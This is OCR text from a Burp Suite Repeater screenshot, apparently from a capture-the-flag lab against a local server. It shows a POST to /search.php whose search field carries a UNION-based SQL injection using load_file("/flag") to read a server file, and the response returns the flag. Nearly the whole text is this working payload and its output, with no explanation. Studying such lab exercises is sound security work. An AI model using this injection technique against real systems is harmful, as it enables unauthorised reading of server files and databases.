 Burp Project Intruder Repeater Window Logger++ Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to surferxyz
Target Dashboard Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Knife
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://1
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 72
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/search.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 search=t' union select 1,2,load_file("/flag"),4,5,6,7,8,9,10,11#&submit=
Response
Pretty Raw Hex Render \n
Harshit Bansal
flag{1c166aba-9d1a-43b4-a2f2-
e40ef53cce6b}
by
5
img
7
Read More →
Search
Search for...